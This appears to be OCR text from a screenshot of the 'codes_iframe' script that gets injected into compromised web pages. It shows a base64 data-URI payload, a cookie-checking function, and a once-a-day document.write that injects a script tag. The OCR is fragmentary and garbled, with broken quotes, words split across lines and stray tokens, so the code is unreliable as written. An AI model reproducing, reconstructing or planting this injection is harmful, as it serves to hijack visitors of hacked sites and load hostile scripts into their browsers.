
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
ARAGAO"
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3